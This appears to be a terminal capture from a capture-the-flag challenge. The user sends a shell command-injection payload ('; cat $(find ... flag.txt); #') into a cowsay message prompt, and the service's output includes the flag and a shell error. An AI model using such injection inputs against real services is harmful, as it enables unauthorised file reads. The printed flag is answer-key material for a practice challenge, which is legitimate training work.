 ┌──(silly-lilly㉿lilys-computer)-[/]
└─$ nc challs.pwnoh.io 13400
Give me a message to say!
hi lily"; cat $(find . -iname "flag.txt"); #
 _________
< hi lily >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
bctf{0v3rfl0w_th3_M00m0ry_2d310e3de286658e}sh: 2: Syntax error: Unterminated quoted string